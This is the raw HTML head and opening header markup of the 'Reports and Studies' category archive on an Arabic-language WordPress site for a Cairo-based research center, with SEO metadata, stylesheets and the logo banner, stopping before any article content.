

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/category/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA/
body_size: 17370
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تقارير ودراسات Archives - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/category/تقارير-ودراسات/" />
	<link rel="next" href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/page/2/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تقارير ودراسات Archives - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:url" content="https://hadaracenter.com/category/تقارير-ودراسات/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/","url":"https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/","name":"تقارير ودراسات Archives - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"primaryImageOfPage":{"@id":"https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/#primaryimage"},"image":{"@id":"https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية.png","breadcrumb":{"@id":"https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/#primaryimage","url":"https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية.png","width":2000,"height":1000},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"تقارير ودراسات"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; تقارير ودراسات خلاصة التصنيف" href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/categories/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl archive category category-30 wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الخميس, يناير 15 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
